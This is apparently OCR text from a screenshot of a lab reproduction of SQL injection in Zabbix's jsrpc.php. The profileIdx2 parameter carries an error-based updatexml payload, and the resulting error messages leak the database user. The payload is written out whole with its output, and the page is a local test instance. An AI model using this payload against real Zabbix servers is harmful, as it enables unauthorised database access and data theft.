 127.0.0.1:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (23, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.21.0.3']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (24, 2, 'web.item.graph.stime', '20210622095552', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.21.0.3']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (25, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.21.0.3']